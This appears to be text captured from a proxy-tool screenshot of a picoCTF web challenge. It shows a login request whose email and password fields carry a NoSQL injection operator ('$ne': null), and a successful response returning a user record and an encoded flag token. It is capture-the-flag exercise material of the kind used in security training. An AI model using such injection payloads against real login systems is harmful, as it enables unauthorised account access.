 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:63897
3 Content-Length: 68
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:63897
9 Referer: http://atlas.picoctf.net:63897/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "email":"{\"$ne\": null}",
15 "password":"{\"$ne\": null}"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-WHLFshfl2LDeN/UsVHgH9qEq+U0"
6 Date: Wed, 10 Sep 2025 13:26:13 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXclcUwwdUk2cGFzcWxfaW5qZWN0aW9uXzc4
NGU0MGU4fQ==",
"firstName":"pico",
"lastName":"player"
}